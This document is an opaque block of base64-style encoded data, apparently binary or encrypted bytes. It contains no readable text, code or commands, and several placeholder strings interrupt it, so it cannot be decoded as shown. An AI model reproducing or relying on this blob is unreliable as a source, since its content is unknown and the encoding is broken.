MOuwrHDu8OqDcK2w4TCisKjc8Kbw61Cw6YwGcKQAsKhQsOMw6Z1QkvCucOcw5jDimJ6I0HCl8O1V8OSwq1mIsK2w7bDjMKnwrzCl8KIwqfCrwrCmMO/GcK+M8O+RsO3wosnEsO9wq0fwq1/w70VcmHDt8K7eMO0DyTDqcKKw7nCu1AFwqw6Nlw8wrzCnxrDpcKdwocYwo8iEiTCpMKoesOaVWt2B8OLwpvCoH3Drw/[base64]/Cs8KOwoPDqsKhwqLDg8KWCEHCuFkewrxNw5vDl8OYbxjCoxNhwqozw4zDp8OFw5XDnng4wo/[base64]/Cr8KTXRcWBzLDqsKQwro7w6vDkDxow50Rcz8cW8KOwo4LCsKLFSNrwovDuMKRwo4gwpkhw688BcOmw6bCtsOKYsOdZ2IWwpXCpcO1w5nDkmzDrjvDs8OcYcOXPHMrw4DCpcKNwpMiMlFqwrzDiFTCqMOce8KYwr5obQ/DjSDCkVhQwoxuHwp/w4h4w43DkMOKFUnCs3rCocKcQUbCqHzDusK+wqIkw5LDicKzdnnDgWFqOA7DpsK6wonCpcOIw4BueMODOMKxwoFXXQUUfsKUwr4AwoUMNkwcWS8LWMOQw6s0RRECbH7Ci8OcAsOHw5bDp0PCpMOiGzbCmU3Chlh6YcOfw6cmw5zCmsK1wqNcw4tXw48QG2E/NVUvMkvCtsKOacKVU3wTJ8OBwogcb8OzwrdiSsKoLztMw49iVsODwoXChsKgWzdXwoV4w6HCoTnCscOqw6B/JSLClsKww67CpwMyOsKfwoDDgVDDl8Kuw5Yqw5JxO1DCqsKZw5XDrGDCtMK0ecO3FAFZwrjCigRBR3s7w5AHw77CtsKJwp/Ds8K0w67DpUjCnMOyw6AVw40Sw6VmN8KCw5TCjmXCliTCljhjDcK6NsKyPWk/w4McU8OFwot1wqVrXsKjw6g6w4lZdsOgw48/KsOyCMO8w4gXwrE2H8ODwpt4Tzxxf1l7w4wHCT/DiHYGwovDjlnDusK3Xg7DqsKhw5PDvMOmwolMwphTKiRgJSt1AsOfw6I4GE0PwrluScKuworCoMO3ZAnDucONw7RcKVrCsxBuwrN7wp5GEsKYwoLCpgoVW8Onw78zwqTDszLCksOUSsKCHMOOCA/[base64]/Cnl7CskgMTBJBLcOhw7DDhsOfwqd/HV4wwo1FFhDDoCkHT3VEw7pGwpF9BMKkL8OXH37CrsOlWMOxO8OueH7Din8/[base64]/Cj8ONw5huwoHCuU7DncO6wr3Ci1HClEXCtXd3w7fCi1Ipw5/ClQnChlh5w7nCp2LDoMKNCFTCucKnw7RDX8KGZ0UlHMODwrM4w5XCmsKrw47CikwxX8O6wovDjcK1wqEmwrw/BMOoag/DhzHDicOSwpXDmcOnwoR6w6fCvW3CnXrCuMKsw7E4GU0cKAbDk2DDmxvCjcK5w5/DscOHA8K6M8O+wpcTMsK0woBZw65awp1AwrNZJcO9wp/CtT/[base64]/CsRsDbcOJNgLCnXx0w7nDtcKpwoASa1jCiAcVPMKDT8OwwoTDgCvCp17DsMOhWcKSwpDCrcOYw6RZNQLDt8KCYsKXw6kbBMOIw5YawpLCpcKcfsK/woIPwrUVWcODaGzDtMOwwoNjw63Cp8KSw5XDgsO2HynDocKQMz/CqEnCkWTCocKPw5IqQMOBV15BBxVEGFAvw7vClTQaw4bDrmHDtcOewqcDw5jCm1UMASnDhl01O2bDqh1sw5wuBxPCh8KOwr3CsTkLw5pfw5TChMKwwo/ChyLCtMOmwqVcwozCvcOcO8KUNgBXw6MdMMKVQMK+QA5DVMK6wrXCpzXDi1Nyw7RWLcKjw4PDicOewqZpX8OqwofCpQ3DjUE6WDcCw71GHz/[base64]/Co2ULwoPCjWTDgMO2w5w7ODHDjsKVwrcaZ2rDn8OGK8KXV8Orw7BXw5o5CjvDp8OJGMKxAMOQOkTDl3MpwoDDqMOsEUHCm3fCjDN1wq/CmykHGcOhJ8OdwpXCk1g1wpzDiEHDmzzCpGLDsWLCvirCnsKUwpcLBcK4fHnCqQ/CscO8AsOyU2XDtnLCrmDCrXTCgMOiPxJqwrNdw5HDiMKPw5HDhnjCjcOQw63Cq8OedzrCuirDusO+IcKnVMOTVsK3IsKSw6/DtMOXw51uVHzCmjvCj8OCFcKMwojDusO4BkM/ccOsw6ZKXTgdwo5HIgnCisOHN8KTwps2bMKlw64Fw63DiMOQw4PDp8OWwrLCl8OQRFzCiQoNwonDvBPCkVHCosOnWsOIw4YsfcKjw48tYcOHw7tdfXIow7hPwrHCpcO/w6/DucO1UxVrcsOfwqfCsUbDkcOWAMKbwoDDtMOfw53DvC7DtMOCwrJeL8OxP0QeEsOkNWvCjl85W8OED8KmwpZHEcO7w4PCpAo0LXMpw74TwrvDq8ObwqrCq8OjawB1T8KLw50uwo/Ck2p6fcKCwqrCtsO9H2x/FsO+w6dZwq3DjcOPDU3DqGfCjMKjwrJRw7bDnsOae8KHZ1zDu8OeHRDCkcOHwoLDpsORwp5jwobCr8K6GsOwTMKrPifDs8OUacOuwqc+SV9Yw6LDhsOwGk8DW8Ojw5gawrzCi8O5ccOgwrZvw5sYaX1Iw5hnw6VjMDlxw5I1wojChMKGwp/DlcK5C13DvW/DocOJw4olwqFUwog5w7YXwqBXwpfDtsOxRcK1dMO2UmImw4jDrMKXw77DoMOLw7p9w5/Cv8OESx0CasKDA8KaHhQbw5fDg8OfEsOFQD4Xw63Cr0HCvHNSPMOzZDlRwq3CjMKLw7/DpF91wpEiwoPDsmXCni7Cp8OPwqbCsVlMCMKRwr/ClgLCuyUsw69WwpTDvcObXglDw4UBwqzDjMOgw7FMO2LDo8OnAMOrBcKqFnlBcH9NR8OcwqlEClPCmsK3GcKFfsKGwqvCisOLwrJoMcKRVsKdPXRsTMKpWsKBQsKiw6skHsO6wq/Dh8OGfnTCl0zDrcKXSMK6wowGw6DDoMOww6bDp8KWCm/DgsOIIXXDlsKKwoHCkcK8aT3CuMKLX8Kewqxpwo7ChcKwQzHDvmZkRsKFwobCvCDCnGYdSVzDtMOBdH/CunLCkMOoEQwMPUvDgDbCvMK4RhDDkHfDp8OvV8Oew64Hw7XDi8KNwohUw63Doy1ewrjCoj7CgTbDmcO0w6oqchrCt8K5w73Cr0nDtcKFA8Oyw4oOfcOYRDLDp8Khw4/Cr07DvBw5wqlOE3sWeU9jwqc2wpLClUkFAcKlw757asO4w4HCpsOuw77DkSFKwo4Gw4Yiw5FcYRTDmHoQAMKgwrzCmxTCnzVOExjCp8O9ScOzw53DmCvDs3tmwp8KwqHCnGrDrR/CuMKFC8OAw4pufWbDicKxDsKtQsKgZ8OwasO3KcKRw6vCiElWw4gOZw8hw5NhwrJEaQY4HsOWHcOJw5LDh8OsdlXCsT1CfzzDqyDCsVrCgsKDYsKNdR3DnA5gTsKbwo/Dp8Kpw7wpUmJZwokkVQ/Cq0tRwr53w7JewqbCnlzDqMOnw57DpX/[base64]/wqVMwq8xw4InwrpQJMKRFsK7V8O6wqYYw7gBwrDDgk18wqdlw5fCmXnChDsFTTB+w65fC8Khwr/CksOfwpbDqMKaw6o6woNiw69/w486w5TCv1rCh8KfBcKwY25ydMK3wo56QMOmNTVWfsKRQgbCiRkMwop4dcKJL0nChC/Ck8KaHsOYw6/Dr0jDqy7DmVxqNMOxwpTCiGFdAnPCs8KycsKHw54zw6F7wqbCtMK2PEIBJT58b8KWeMOcfsOAbMO8UW9qDCI3wr4LJ8KmfMKJdcOdw4/DmcOqw4wpwqTCvSYdw4U4w6jCmMKFf8KsSEE7wrXCvBseJ25DZxQIw4REYsO2w47DmTLCgFfCoUk5LsOZPsKcw6TDnMK/[base64]/DuQRZw7vCj0DDisOFw7E+AT4sXVl1O1weMsO+wooGcXHDrMO9w5XDjMO9w5XDmHjCvsKew6fDt8OSw50hfTPDmzQFw4fDv8OsFMKmw5jDtiLCoEUrw4QpwrY7b8O/wqvCscO4RxtIJnjDrR5PwpHDksKhw7pcT0DDjmgAw7h3X8OtwrvDhzIGw5QtUMOywp5dwoIhWTh/wosdMgISAyzCqMOOw54vwojCqVp+HcKvZ8KDwplEAx7CmjcBw7p3QcOpwrJMBU/Dk8OvwpwhVnsQwrvCml4BJXJDwpB9UsO2TcOjaXd1HcK9AiLDvC7CuiUPQSxLUMKRw4zDsBI1w6AuJRQZwoUhP0rDvRvDhMOXMQEHTcOGGcKYwrM3wqbCo8OxS21pwp3ChVNxw54IJsOaRkg/dTs7UcK1w53DnMO4wpnCjcO3w69dw55yRgDDnMK/MEvDlR5Mwr1pXcK9wrHDlcKrw5HDjMO+w6gLwo0nw53Cm8KDJcKAwrfDtBZGd2jCpMKbw7Uvw48Wwo9DwpTCqhw6eDZ7G0xxTMOcH8OmVMO6wpzCocKwNMO5w7xZw5ZJwqhtaw3CnglDSgHCrU/ClsKFw5vDhXtRV8Kkw5fCv8KpGMK0w7PClRVuw7HCq28Nw45vF8KfJ3zCt0NkSsOXMMK3O8Otw6opwppWdsOAw5vDr8OyRH/Cm8KjwpzCm8Olw6BRwoJ6Ck82w7jDvnpDHsKDd8KpRsOLw5sBfRLCt0RpPUZcwqfDlsK7w7NxRcKaLCgbAw4lPcO6eBV2FsOQV8OqNkgSTMK9w7rDv8ORwpbCmcOWWDjCs8KNwqLCtQgHw7plwo7DpiHDqkPClsOKwpDCgQUYVUMMwp5UA0/DqDPCpzRrNxZDKMKYSsK4wrHCkGsVGzHCucO3wprDujfCp8K8w5LCigtmw7ljZ8OGJip8ScOMV8OSw6DCmw/ClE4FDnPChMKIEjhAdXA/w4fDgsOWSMOIwpAHw5sQH0hkRsKqbcKCw4nDsMKoHcKLwokUwo7DpQrDh8Ouw7DDlHYIw6U1w5jDsMO2BWgRBcOkGcK5bcO9wp1/[base64]/[base64]/[base64]/[base64]/DiD3DrUYzw4NMwprCscKkVcKLd8O/[base64]/DsMOqbRjClFBiwoxSw7bCosKcFnFmwqMyw4HChnjCgHfDvQzDusOHcAPDvWcdEn0Fw5I5w5LCv8OhUQB4w79lTEYdOVU7GWbDgsOgwqrCqmDCsmgXOAFrw7bDtU3Dml/[base64]/DvCVJZsK5ZcK1LUVKPXPDnMOEw57CqsKawol4w5TDs8OvSD8WwqLChmTCm8Kww64AF8OxwoXDkcOYIxTDpMOZU1TDkGZ6wq/Dn34dw4Vjw4k3w5Y5wpfDpMOXMcOuw5pWdU1gcMKvwp8RwqkJJjAHRCTDtH7CkD9qw6/DiRN5NUJiw6Eawo/CrsOBN8Kzwo7CmcKpGcKmL8OGwotfwq3CklMHwotlw6o0CMODw7TCtsOdT2PDp8OQw55XEMODwpjCscOCAsOdw7I4TgzClho/w5PCqGfDk8O0GcKZACR5w4nCvA8FwptJEcKmHU3DicKDwqA7wrfCvMOHCMOfwqlHLMKxEcKsw4lKwpt0w5/Cg8OZwpEZwrPCocK8wq/[base64]/[base64]/wp/Dq3FdHMOowr9uJyLCvsOiwqrDgsOsPF51wqLCjGjDoRchw4l3w5MYwrLDgSA8w49dwrVNw7jCqMKywr17FAJyNlIsJXDDpG3CnsOnw7Njwp4UVsONwo9SVyVfw54Hw7LChcKpwphLBXzDpcKpHMOEccKkw6/Ch8OuRVrDiSc1FsKwTMOnwoLCjlcvIiYLAcOnAsK5CMKgwpkzw7HCg8KOKhLCjcKswoNDwrw0w7fDjm5Lw7QFRz1pw6zCsGgBGk0mw5fDnFAnRUjDtsO5VgHCmsO3woANw5pBfMO3Uh9YR8OiMQR2w4Ejw6c3w7DDuMK3w4ADMA1gwoNGNcOwwq/ClEBgdBgTw6xOESnCvsKqwrMZwpkJwo3CoMKVw6kxw4lIwrzDlsOdw6bCsGbCoMO4anQ2InNww5VYwrJgAMOWw7TDvwYaYx7ChcKTw7x8wpoWQMKKw6ZFXXjCvBN3wo5wwojCgDDChT4Nw63CvFXCpzjDusOGw7Yuag8ew6k+McO/L8OawrDDjkTDoA/CvR/DgMKvw7rDn8KIYcK0IMOZw59EwqowFn54RcOFIMOZwo4KRFFiKWcgZ8O3BHZ8SC3DmMKKwrABwpAeVyrDrMOefMOHIcKPw5/[base64]/wr7Dq8O1wocNK0vDo8KJw67Dq0Uowqc8PMK5w7jDiSrDliBKZcOqw7k5D0UHCcKyAcOAGnTDug3Cm1wUw4PCmVhYw6vDilBsw4TClx8gC0UVV3jDkcKpFB0qVcKkY1cwwpNpcgkvSg5aM1xlw7DDpsKew5/DsmnDsRtrwpkKw5fCuXnClMOGw4IeBCsYY8O5wpjDiWpgwoDCrMOCVwzDn8K9HsOVwowYwrfCv1Qca2h1D2DDinJUVMKOwpYdw4srwppwwo/Dr8KYw6wtC0pQAMO9w79PXMOZIsOZPwnDnRsGw4zCuFLDhcKuCHDDvsOjwrDCr1ojwpLCscKTTMO0wrzDtkgdKSrCv8Obw6zCm8OpICluOicRUMO0wrDCr8O/wqHCrVjDgHbDncOBw7TCpk1hZMOvVsO4NwxIUcOWw7skwqIzEXzDp8OPWx4OK8KiwrXClBllw5dSCnoYRU7CrmTCicKdw4nDj8OMORTDkMKEw7zDncKoHAlGa23DqsOTc3vCnQsdwp94w6J5OW/Dp8OMw65wGylNG8K/w5JpV8KwwpV7EjV9OQPChgQiB8K2wphDwp/DvGDChMOVw4JFZsKYPF1RMg0qwrnDr8KMQcKWwpbCnxt7VDPCpGUCw4xdw4vCtzxGDxMww5zCgAZBblI/UsOON8Olwooiw7DDg1vDp2oawqzCmx8JwpbCgCc1bsOcwoUCwpbDm8OFw4zCtMKXLsORw4/DjFMtw4xew6ljB8KiAsKewp8xQcOgwoUfwroMXMO0w7oNNRLDkcO+wr8lw6A8bsO8D8O0wq/CiMO2XRRxXH7CuQ/CqynCj8K1HMOYwoDCusKFGxZdITrCuT8iAxJ/NMK5w7U4wqs4U00/NsOQwqNmWcO5wrF4e8Olw5ALw5zCoQLCoC5+FMKSwozCksKaw6jDh8K/w7nDisOewoPCssOFwpgVw4BpLsKTdcKQwp4awr/CmFgKdW1PA8OCIwRxW8KtOxrDuxtAC0xowrjDgsOTw6bCnsO4W8OodsOfXmZ4wpZdwqDCmQ80ccKsDm/DgnzDn8KJE3XDuMKRNsO+IQplPsKyBsKOByXDkBFjw64Awq4DGMO7w43CssOAwonCu8Ocwo8lwr15woTCpnzCsMKYwoPDkwTDo8O0wrkJIMKyOjDCksOzUMK5acKWwoTCkyvDrsKeQsKQCWQQw6rDj8K0w7swIsK8w7/ClR7DjMKIF8KLw7hpw6rCtsOywpPChDM2w7wow4jDlcOPFsKKw5jCj8KOQMOZNiZZw4B+wogdwpHDjD3CosOedRsuw4TDv8K9fyYdw67CisOFw5B5wobCnMOBwp/[base64]/ZcKNZmfCjz/[base64]/Cnx/CkcOaw4vCpsOZacOUD2zCisKLw5bCjAcHTWbDiW/DgR7Di8K4dgROX8KLH8ONHVgdKCICw7VDVi/ChFt/G3Z6L8OLRSLClsOawrrDuSoFUMO2STvCkBXDkMK3K15fwpxtG1TCnUEZwqzDuBfDi8OeeybCtcODw4oZO8OwAcOcW2LCkx8/[base64]/DtRLCpAlyB1d7w4DDhlPDinzDhU13B0Ryw4DCk3TDhcKGw7guw5JAf3hVw7wnNUVILcODw7UXw40Tw48BwpzDrsK3w6bDsz7DkHLDpMKwRmpdZX7CtsO8wq/DpU7DkCdOTHXDisOxZMKvw5xufcOdw6zDrsK4dcKFUsOywpgTw6gSw5FDwqvComvCiEsXTsKWw4Jbw7xGdVcYwokEw7XCv8KCwrLCmRxUasKbwprCsTBIw4nDpsOZSsKMEV3CvnLDi37DucKVDhvDssO1MsOxw5NedSIRd0vDg8OUX2DCi18QGhlmO3rCn2fDkcK/[base64]/DiDpxwqnDvirCtsKhw4bDqhE1XlZzMsO+wrofMcKiwrbDqcKGwpfDjDsEw7R2ImJ1C8OFw57CtWorYsK/wqPCgm9JAW7CvRs4YMOFKcKESD/DhMOMSsOlwpVFw4fDkwzCli4cJVgfBUTDuMOoKk7DocKIAMK6A15oGsK2w61pUMK0w6prw73ChAXCnMKcazzCpxzDsV7DjsKpw4MofsKJwqHDt8OrNsOcw4zDpMOPwrMBwqrDucOuIyQ6w5HDpn4YY1DCh8OGO8KlFAcJWMK7FMK/QAAzw4tSGD3CiUrCr1DChMKJF8O/JMKuw69IW09vw7B5EMOYcxEWfjHCgsOYw6soD1RUwqZFwp7DpR/DrMK6w7LDvE80Jx98X30Zwpc2w6h+wpgMH8OLB8OAYsK8dWgqCzDCr3gSUMO6YzFzwpPCqTs1wrTDpEnDqGHCgsKIwpHChMOnAsOZZcK3PFrDrFLCh8K+w6bDlcK6ZB/[base64]/XsOtw5ETw6tIw63ClMO7w4zCmypyYAXDncOhYhtpdMKdw5kgEm7CpMOHwpXChCBmw44aYkEuwrwBw7PCp8KOwqotwoTCnsOawoNKwokgw45YLmfDhExnejEaw44HdChsRsKbwrfDujZbQVkdwrLDrMKvNTkHPkQrwp/[base64]/DpMKzCsOKY8KPwpjDn8OFUjFvw6bDlcKPw4Zsw4zDsyfCgMOzw5FbwpNDw7LDkcOWw70hYR7CvxYTwqwAw7zDlcOrwrkYGi5NwoZBw5HDpkzClsOEw6UowoBMwpkaTcO+wrHClHJWwoIxFGYVw4rDiQnCrwRVwr0/wpDCpFPCrj7DsMOSw6hHCsORw7HDszMEJcKaw5ZWw6FNf8KESMOow59DbRsgwoA4w5goOihaw7tTw5dZwpQtw5kHKjQEAQFIw48dJD18fMOXTmjDi3hIAAVtwqhERcKTeEDCulfDu15qWlHDmMK4woR/djLCtVLDiXPDqsOGPMOve8OswoV0KsKXa8Krw5Jxwr3CiCIvwrcPM8OGwpzDuMO+fMOcQ8OFXEnCqsK1TcOFw4lBw7EPZGkmKsOpwqvCvTvDllzDtBXDocOowrlawpRcwrjDsGJzBn5/w5hDL2vCoQZFbjbChxPCtXlFGBgqCk3Co8OjJsOCbsOUw6bCtxjDpcOEB8OIw4FPecOmWGLDocKoK2hJC8OpNBHDjsKlVRDCs8Kbw4jClsOmEcKib8KOenE7ATrDjsO2MA3CjcOCw7rDn8KydxjCjT9NBcKtNWHCg8OXw69zN8KZw7E/KMKrA8Ovw63DgMKyw7PCp8O/w7oLZsOCwoJhdgw5w4fCssOzY09FfFM0w5Y/[base64]/[base64]/wpMeVggtI8Kvw6zDmcKuw5nDgcKiZcOASADDijodwpHDqcK5OMKXwrlQwqtgZsOTw6x0a2jCnsOBwr9yXsKYHzXCnMORUX4cdXg8eWbCuXtOM0TDv8KRCk9zQsOAVcKqwqTChGLDjMOiw4I1w7/DijjCjcKvLW7CrcOdRcKZUkvDj0DChFZtwo01w491wpfDiDrDsMKOSF/Cq8OoEG/DjCfDi2N6w57DnxkfwoA0w5zClEIywp4XasKvJsKwwq/DugAvw7LCr8OEeMOewr99w605wo/DuTYMJHbCgG3CvsKIw5vCgUDCt3YdQTkIEMKEwq5qwr/DhcK2wpDDv0jCozQLwpQfI8KFwqfDp8KDw5HCtjMZwpxaL8KhwqnCnMOvbFUXwqUBLcOHecK9w4kGawjDqUNXw5/[base64]/[base64]/D8OFw4PCuMO9wpR+F8OBwpINZkrDoMKUCCbCigRtN2jDicOYw6/[base64]/CjSwSwrstSljDt8K3EsOmc8KowqEKwprCozlTw7HCq8KmeMOJASzDj8KfwpVWdCvCksKmY0YgwrMEWMO4w795w6zDnAfChSTCtxnDjMOOBMKZw6rCqijCjcKWw63DtgliL8KTe8KGw6HDgBbDhMKtaMOGw6jCtMKHf2hxwrTDl3LDnA/[base64]/G2zDkxgiwowhA8KvwrfDmEvDpMOMw69pw6bDrcKpVMKcQEjCjsOfw6rDhMOoDsODw7zCkcO9w5IJwqYYw6xEwqnCrMO7woozwojDscKCw7DClBVKBMOIJsO+RV/Dp0gCw5fCjioywqzDizJowr86w6DCskLDimVbLcOQwo8ZEcOyMcOiQsKlw65xw7/CvE7DvMOPLHxhFy/Dv23CkwxSw65GecOlO1hbZsKvwqzClGMDwoJKw6nDgzIRw6LCrls7eUDClMObwrpnW8KHw4XDmMObwqZZdk3Dgn5OFikPL8OEA1UcQ2rCpMOtWB1NcHJow5XCu8ORw53Cp8O9Sn4WPcORwpUnwpkQw7bDlcKgGSbDkDdPd8OrdS/Ci8K9ABbDlsOTOMKDw4JTwpzDgSLDkkzCug/CjGXCvx3DvcK2KTsnw6VPw4QtJsKJbcKxGSJ1OxTCthLDjg/DiHXDmHLDrsKHwppOw73ChsKIHHTDgBLCjsKmDwHCuWTDmsKKw5kcKsKfMh8lw5fDk37DvRPCvsKMWcOYw7TDizcWHSTCgCPCmEjCqHYfSjbCsMOAwro7w6fDisKkezfCnzVNNG7DgMKJwp/DqRHDs8ObH1XDu8OPAl1Jw6Bkw6/DlcKzR1PCqsOWFRA5XMKlOTvDnhnCtsOTH2XClAsqUsK0woHCicOnR8KXw7rDqSQJwqNGwo9FKybChsODJcKGwrFzGhVUExdDLsKtLDtJTiDCoiFXJTpHwqbCiyzCksK6w5rDucOaw7Aefy7CosOGwoIjYmfCicKBZikpwqs8ZTl2CsKtwovDhcOSw4UTw5VyTX/CugF0QcKgw4hbesOww70QwrNoMMKQwrcPKgA5w6N/RMKjw6xKwqzCu8KMfVPCvMK2aB0nw48Yw6tgWQ3CuMKIbVnDml8eNzItWAsawpM9XBfCqwvCqMK0VRt2C8KzH8K1woF5VibDtGvDrlIQw6whYlfDs8O2wqLDmRzDlsOkf8OHw4sFNjlZGgnDkzF+wrvDpcKQKwfDo8OhEBF2ecO8wq7Dr8K+w5/[base64]/DpcOjLwMQw7zDvh/CnsKPOcKTDMOqwrvCuDgwXSwXw5BoAcOdw6NZWMOOw4PDqE/CtAk7w7bDjlV6w7BuGFpsw4nCl8OUM3zDv8KjR8OLVcKdS8OEw73ChXLDv8KHJcONd3TDiX7CqsOcw4zCkRdQXsOewqRlG3EQT2PCjDMnX8K+wr8EwrFdPFXChFrDompkwpIWw47DmcODw5/DqcK/I394wqpFJcKSRgdMEinCuzlZQCZ7wqofX15BfEZifXRIGBk2w7UAVXrCrsOiX8OcwrfDq1PCpsO5E8O/SnFjw47DkMKYRhAiwoUwY8KXw4TDnBTDhsKiKC/Ct8KhwqPDnMO1w4ZmwqrCu8OGVjAew4zCj1rCuwTCv0MuSSVDVw0swqzCgMOOwqAcw4jCj8KlcXfCvcKJXCvCjA3DpDjCrH1aw50zwrHCkBhXw5fCqz9GIl/DuCkPdn3Dthl8w5nCj8OWHMOxwrbCrcO/HMK+PcKDw4p9w5d6wo7CoCLCoCVOwo7Dgg1Gw6vCgnfDhsK1JMOxeyp1X8O+fz9CwqLCr8Oxw6ReR8OwBm/CkA3DmwbCg8KbFVIPe8OXwpHDkQXCnMO7w7LDqmlsDUTCgsOkwrDCjcOtwqvDuzNOwpjCisOUwqlSwqYiw74rRko7wpzCk8KICwXDpsO0XDjCkF3CiMOoZGtDwo9ZwqRrw645w57CgFlUw5QUAMKsw7UOwrDCijdOesKLwo/Di8O7esOKSCUpRUwiWRbCvcOZWMOfR8O8w54vSsOsWsOFScOeTsKVwpLCt1DDhx9CGzbDrcKET23Dh8OYw5fCjsO5WDfDpsOVfigMXHrCvXFfwqjDrsKec8OlB8OawrjDmF3ChnZWw4/Dm8KaGizDin0sewjCs0VVBgpIQ23CoEtLwoI+wqcbaSlYwqpkHsK4Y8KUJcO7w6zCsMKjw7HDuWvCtGwyw75Rw45AdhnCgw/CvHMiOMOUw4kUQEXCiMObRMKiCMKKHsK2OMKgwprDhzXCqg7DnkFzRMKxYsOkJ8Ojw5R3K0Zyw7tfIxppQcOzSgoJasKqb0RHw5bCrgsIGE1TPMOSw4AbYFDCi8OHKsOAwpfDnBcWacOHw4obK8OjHjZpwpgdKBnCnMO0MsOuw6/Dh1TDu04Qw40pI8OqwqrDlTBGXcOLw5VKVsOTw496w7XCjMOdDw3Cr8O9X13DlXFKw61tE8KAdMOYSMK0wrIywo/Cg31PwpgEw6FawoUZwopEB8KMOwMLwrpEwpsJFnfCqcK0w4XCjUlew7xsVMKnw5/Dp8KrTW9Dw7fCqBvCgSzDscKOah4JwrHDt28Bw7/ChgRVWH3Ds8OZwrQ0wq/[base64]/[base64]/K8KLTMOWTEDCnmrDusK1wpLDk3IOwoYCw7XDjMOIwpNSw7bCksKTQMK1d8KbGsKYZn/DvVV+wq7DkWhTEwTCuMO1fkNtMMONDMKuw64rbXfDkcKhfsKFLwTDn2TDlMK2wpjCpTtPwpsvw4JGw4fDunDCs8K9Q00XwqhGw7/[base64]/CjsKhw5bCnCDDmSJgKsOfXMOqQMOpw4PCjcOTTCTDjG1RCwzDvMOvE8OdImU1KMOxAgjDjsOQGMK1wr/CrMOqacK3w6zDpUTDgynCrWDCocOSw4vDpcKbPHUUHHZJERXCucOZw6fChMOSwqHDucO/Q8K0DTNoXi5vwqF6f8O7fUDCsMKHwrZ2w6TCpG5CwqrCqcKCw4rCjDnDqcO0w53DtMOywrpXwr9iNcKZwqHDnMK5McOLNcO6wrnCnsOgJV3CihnDmmLCgsOyw4l9KERhRcOLwoAyIsK+wq/Dn8OKQA/DucOZfcO2wqLDssK6dcKuE2kBTBjCuMOpWMKtVENRwo3DnSYaYMOUFxJDw4TDrMO6cFXDncKbw4VtNMKzbcO2wohLw5JXYsOFw5xHPBpkcANvaEDCg8K3U8K0MFjDrcKrLcKeGnsDwofDu8OVRsOfYhfDnsOrw6UWXsKUw6l7w40DUCVtLMOTAUjCv1/Cv8OaAsO3cinCoMOpwpFtwp04wqLDucOZwp3DllIAwp0owoJ/QcOyCMKeSzYhDcKVw4/Dkg5gcGLDh8OqLzhlIMKsbhk7wpN5UlbDv8KYMMK3eTjDrHrCmQ8Yd8O4w5kEEyEMOxjDnsOhAG3Cs8KNwrgbCcKAwoLDl8O1bMOMMMK3w5rDp8KAwoDDhUtfw7PCv8OWYcOicsKAR8KDGn7CmU/DpMOhF8OvOGUIw58+w6/[base64]/GMOCBMOpw6rCj8KywoPDkjV7w4fDrmYYD8OgV8KzecKiRsO3Bx5pXcORw6DDpMOPwrTCs8K8TXVscsKiUENfw6PDsMKRwpTDn8O+OcOISxpsRlUhY2gBT8OETMK/wr/CsMKww74gwoXCvsOMw4tbXMKNZMOnc8KOwotgw4TDl8OUwobDhMK/wqY5PxDClFrCpsKCCnXCk8Omw4zDnQXDiXLCscKcw5t3dsO5fMOFw7nCsHXDigZnw5zCh8K/dsKqw4HDucOew6NzLMOww5XDm8OPKsKpw4RLZMKVQALDjcK+w4XCnRI0w4DDg8K9TlTDqULDlcKjw6dOw6wqEsKqw5Y8WMO1fwnCqMKwBhnCkkTDnUdjc8OdZGvDhlHDrRfChWTCkyPCsnULfMKOQsK5w5nDiMKzwqHDrwvDn3zCvU/CgMOlw5wLNg7DoxHDnybDs8K3RcOtw69Pw5gdRMKiL3Quw64Dcn9Vwq3CncOLPsKQLCbDoW3Cs8Orwp/DjjB6wpvCrijDjw9zERHDh3F/XRrDuMOICMOaw50fw68Tw6YaTD1EBTXCjMKewrLCvWNcwqfCpzHDhjXDmsKjw4UdNm8ge8K0w7bDh8KpbMOpw49CwpkLw4p5PsKmwrJHw789woUDJsKPEGFZfsKyw4gbwoLDqcO6wpoow4vCjiDDlhzCnMOvKmV9I8K/[base64]/wq8iw78oMcKGw6YUwrNFNhRCcV56H8KPSF3DosO7XcOnacOOw68JwrRpFRlyQsO0wrHDigUZG8OZw7DCi8O9w7jCmQ8Kw6jClnITw70/w7IEwqnDk8O9wpVwb8KgDg8VTi/DhDp7wpcHLWU0w6rCqsKhw6jDpnMcw5rDtcOwCx7DhsO+w6PDlMK6wq/Cv1XCpsKPR8OsCsKwwqLChcKhw6zCn8KCw7/CtsK5wqcfbhUUwqLDvGbCj3lrU8K6JcK3wpXCqMOcwo0cwobCmsK7w7UuYAwcNgZTwr1Nw6/CnMOtWMKKOAnCuMOWwp/DuMOqf8OgYcKeR8K0UMK9OxPCuhvDuBbCj3/DgcOCKTfDoGjDucKbwpIEwrbDny1Kwo/DocKEV8KJbQJPWnJ0w7ZtasOewoXDtnoAHMOSwqV0w5AfE3zDlWtAcGQoEC7Dt0pIYSfDnBTDnkRuw6rDv09Tw6/[base64]/DtDt6X8OcRTfDjsOvLyfDjW7Cs27CocK5wqHCoMKfCm7ClsOoeBAxwqMIB2FewqI3U1rDnEPCtz5yLMOeWMOQw7bChU7Ds8KWw7nDhFjCq1/DolnCtsKzwox/w4clA0FMA8KVwpbDrAbCr8OKwrbCqjleL0xWUGvCnXMLw4HDsC89woYxLAfCo8Kuw7XChsOCYUrDvQbCk8K1C8K2E08ow6DDisOBwozDtlcRBsO4CsOVwpzClkLCoTzDp0nCuiDCswNYFsOqL1olZBgxw4lgc8ORwrQCZcKpMA0CRzHDi13CjcOhJA/CuBpDY8KQNnPDgcOdMyzDicO2V8OnAAA9w4/DhsOFYj3CmMOzdGXDtUM4w5lpw7l1wpYqw5sqwp0DSHDDsV3Dn8OXCwknPRLCkMKnwrk6G0PCrMOdRijCmxHDmcK9A8K8E8KqKcOhw49lwqXDoUTCjAnDkDorw7fDr8KccR9LwpltOcO9aMOuwqEsOcO1EXlneDJ7w5gmLT/[base64]/[base64]/Dl30AwohSAkLCnlrDk8O3wp5ZdX/DosKAwo3CgsO3w5wZRMO7YhfDt8ORXS5hw7gfcRFuScOuDcKXX0nDqTUkemDDqS5Sw75+A0jDoMKjJMOywrnDo0LCqsOiwoPCpcKpMEAFwp/CnMK1w7s7wr91WsKCFcOndMKgw411wo/Dph3Cs8OJHBrCqmDCr8KDYUvDmMOrGMO2w5rChsOGwokCwpkLSFTDscOPOgMgw4/CjBbCoAPCn0kNTiRzw6nDpgoFJXnDmGbDrMOebT9FwrUmOTdnQsKjB8OKBXXCgS7DoMKnw6QPwoZ6RwN8w5wvwr/Cs1zDrDwHGcOiemQRwqQTeMKXbcK6w6LDqTgRwoBPw4PDmE7Cmk3DgMOaG2HChynCtX9vw44JX3LDlMKBw45xHs